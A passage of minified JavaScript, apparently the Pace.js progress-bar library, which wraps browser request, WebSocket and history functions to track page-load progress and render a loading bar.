rt(){var n,o=this;rt.__super__.constructor.apply(this,arguments),n=function(r){var s=r.open;return r.open=function(t,e,n){return F(t)&&o.trigger("request",{type:t,url:e,request:r}),s.apply(r,arguments)}},window.XMLHttpRequest=function(t){var e=new H(t);return n(e),e};try{q(window.XMLHttpRequest,H)}catch(t){}if(null!=D){window.XDomainRequest=function(){var t=new D;return n(t),t};try{q(window.XDomainRequest,D)}catch(t){}}if(null!=X&&E.ajax.trackWebSockets){window.WebSocket=function(t,e){var n=null!=e?new X(t,e):new X(t);return F("socket")&&o.trigger("request",{type:"socket",url:t,protocols:e,request:n}),n};try{q(window.WebSocket,X)}catch(t){}}}function st(){var t=this;this.elements=[],x().on("request",function(){return t.watch.apply(t,arguments)})}function ot(t){this.selector=t,this.progress=0,this.check()}function it(){var t,e,n=this;this.progress=null!=(e=this.states[document.readyState])?e:100,t=document.onreadystatechange,document.onreadystatechange=function(){return null!=n.states[document.readyState]&&(n.progress=n.states[document.readyState]),"function"==typeof t?t.apply(null,arguments):void 0}}function at(t){this.source=t,this.last=this.sinceLastUpdate=0,this.rate=E.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=M(this.source,"progress"))}Q=Error,t(tt,Q),a=tt,et.prototype.getElement=function(){var t;if(null==this.el){if(!(t=document.querySelector(E.target)))throw new a;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/pace-done/g,""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>',null!=t.firstChild?t.insertBefore(this.el,t.firstChild):t.appendChild(this.el)}return this.el},et.prototype.finish=function(){var t=this.getElement();return t.className=t.className.replace("pace-active",""),t.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},et.prototype.update=function(t){return this.progress=t,this.render()},et.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(t){a=t}return this.el=void 0},et.prototype.render=function(){var t,e,n,r,s,o,i;if(null==document.querySelector(E.target))return!1;for(t=this.getElement(),r="translate3d("+this.progress+"%, 0, 0)",s=0,o=(i=["webkitTransform","msTransform","transform"]).length;s<o;s++)e=i[s],t.children[0].style[e]=r;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(t.children[0].setAttribute("data-progress-text",(0|this.progress)+"%"),100<=this.progress?n="99":(n=this.progress<10?"0":"",n+=0|this.progress),t.children[0].setAttribute("data-progress",""+n)),this.lastRenderedProgress=this.progress},et.prototype.done=function(){return 100<=this.progress},u=et,nt.prototype.trigger=function(t,e){var n,r,s,o,i;if(null!=this.bindings[t]){for(i=[],r=0,s=(o=this.bindings[t]).length;r<s;r++)n=o[r],i.push(n.call(this,e));return i}},nt.prototype.on=function(t,e){var n;return null==(n=this.bindings)[t]&&(n[t]=[]),this.bindings[t].push(e)},i=nt,H=window.XMLHttpRequest,D=window.XDomainRequest,X=window.WebSocket,q=function(t,e){var n,r=[];for(n in e.prototype)try{null==t[n]&&"function"!=typeof e[n]?"function"==typeof Object.defineProperty?r.push(Object.defineProperty(t,n,{get:function(){return e.prototype[n]},configurable:!0,enumerable:!0})):r.push(t[n]=e.prototype[n]):r.push(void 0)}catch(t){0}return r},T=[],v.ignore=function(){var t,e=arguments[0],n=2<=arguments.length?V.call(arguments,1):[];return T.unshift("ignore"),t=e.apply(null,n),T.shift(),t},v.track=function(){var t,e=arguments[0],n=2<=arguments.length?V.call(arguments,1):[];return T.unshift("track"),t=e.apply(null,n),T.shift(),t},F=function(t){var e;if(null==t&&(t="GET"),"track"===T[0])return"force";if(!T.length&&E.ajax){if("socket"===t&&E.ajax.trackWebSockets)return!0;if(e=t.toUpperCase(),0<=Z.call(E.ajax.trackMethods,e))return!0}return!1},t(rt,i),l=rt,z=null,_=function(t){for(var e,n=E.ajax.ignoreURLs,r=0,s=n.length;r<s;r++)if("string"==typeof(e=n[r])){if(-1!==t.indexOf(e))return!0}else if(e.test(t))return!0;return!1},(x=function(){return null==z&&(z=new l),z})().on("request",function(t){var e,i,a=t.type,u=t.request,n=t.url;if(!_(n))return v.running||!1===E.restartOnRequestAfter&&"force"!==F(a)?void 0:(i=arguments,"boolean"==typeof(e=E.restartOnRequestAfter||0)&&(e=0),setTimeout(function(){var t,e,n,r,s,o="socket"===a?u.readyState<2:0<(n=u.readyState)&&n<4;if(o){for(v.restart(),s=[],t=0,e=(r=v.sources).length;t<e;t++){if((C=r[t])instanceof c){C.watch.apply(C,i);break}s.push(void 0)}return s}},e))}),st.prototype.watch=function(t){var e,n=t.type,r=t.request,s=t.url;if(!_(s))return e=new("socket"===n?h:f)(r),this.elements.push(e)},c=st,f=function(e){var t,n,r,s,o,i=this;if(this.progress=0,null!=window.ProgressEvent)for(e.addEventListener("progress",function(t){return t.lengthComputable?i.progress=100*t.loaded/t.total:i.progress=i.progress+(100-i.progress)/2},!1),n=0,r=(o=["load","abort","timeout","error"]).length;n<r;n++)t=o[n],e.addEventListener(t,function(){return i.progress=100},!1);else s=e.onreadystatechange,e.onreadystatechange=function(){var t;return 0===(t=e.readyState)||4===t?i.progress=100:3===e.readyState&&(i.progress=50),"function"==typeof s?s.apply(null,arguments):void 0}},h=function(t){for(var e,n,r=this,s=this.progress=0,o=(n=["error","open"]).length;s<o;s++)e=n[s],t.addEventListener(e,function(){return r.progress=100},!1)},n=function(t){var e,n,r,s;for(null==t&&(t={}),this.elements=[],null==t.selectors&&(t.selectors=[]),n=0,r=(s=t.selectors).length;n<r;n++)e=s[n],this.elements.push(new o(e))},ot.prototype.check=function(){var t=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return t.check()},E.elements.checkInterval)},ot.prototype.done=function(){return this.progress=100},o=ot,it.prototype.states={loading:0,interactive:50,complete:100},e=it,r=function(){var e,n,r,s,o,i=this;this.progress=0,o=[],s=0,r=j(),n=setInterval(function(){var t=j()-r-50;return r=j(),o.push(t),o.length>E.eventLag.sampleCount&&o.shift(),e=g(o),++s>=E.eventLag.minSamples&&e<E.eventLag.lagThreshold?(i.progress=100,clearInterval(n)):i.progress=3/(e+3)*100},50)},at.prototype.tick=function(t,e){var n;return null==e&&(e=M(this.source,"progress")),100<=e&&(this.done=!0),e===this.last?this.sinceLastUpdate+=t:(this.sinceLastUpdate&&(this.rate=(e-this.last)/this.sinceLastUpdate),this.catchup=(e-this.progress)/E.catchupTime,this.sinceLastUpdate=0,this.last=e),e>this.progress&&(this.progress+=this.catchup*t),n=1-Math.pow(this.progress/100,E.easeFactor),this.progress+=n*this.rate*t,this.progress=Math.min(this.lastProgress+E.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},w=at,k=d=W=b=N=U=null,v.running=!1,P=function(){if(E.restartOnPushState)return v.restart()},null!=window.history.pushState&&(B=window.history.pushState,window.history.pushState=function(){return P(),B.apply(window.history,arguments)}),null!=window.history.replaceState&&(K=window.history.replaceState,window.history.replaceState=function(){return P(),K.apply(window.history,arguments)}),p={ajax:c,elements:n,document:e,eventLag:r},(R=function(){var t,e,n,r,s,o,i,a;for(v.sources=U=[],e=0,r=(o=["ajax","elements","document","eventLag"]).length;e<r;e++)!1!==E[t=o[e]]&&U.push(new p[t](E[t]));for(n=0,s=(a=null!=(i=E.extraSources)?i:[]).length;n<s;n++)C=a[n],U.push(new C(E));return v.bar=b=new u,N=[],W=new w})(),v.stop=function(){return v.trigger("stop"),v.running=!1,b.destroy(),k=!0,null!=d&&("function"==typeof m&&m(d),d=null),R()},v.restart=function(){return v.trigger("restart"),v.stop(),v.start()},v.go=function(){var y;return v.running=!0,b.render(),y=j(),k=!1,d=A(function(t,e){b.progress;for(var n,r,s,o,i,a,u,c,l,p,h,f=u=0,d=!0,g=c=0,m=U.length;c<m;g=++c)for(C=U[g],a=null!=N[g]?N[g]:N[g]=[],o=l=0,p=(s=null!=(h=C.elements)?h:[C]).length;l<p;o=++l)r=s[o],d&=(i=null!=a[o]?a[o]:a[o]=new w(r)).done,i.done||(f++,u+=i.tick(t));return n=u/f,b.update(W.tick(t,n)),b.done()||d||k?(b.update(100),v.trigger("done"),setTimeout(function(){return b.finish(),v.running=!1,v.trigger("hide")},Math.max(E.ghostTime,Math.max(E.minTime-(j()-y),0)))):e()})},v.start=function(t){S(E,t),v.running=!0;try{b.render()}catch(t){a=t}return document.querySelector(".pace")?(v.trigger("start"),v.go()):setTimeout(v.start,50)},"function"==typeof define&&define.amd?define(["pace"],function(){return v}):"object"==typeof exports?module.exports=v:E.startOnPageLoad&&v.start()}).call(this);
//# sourceMappingURL=pace.min.js.map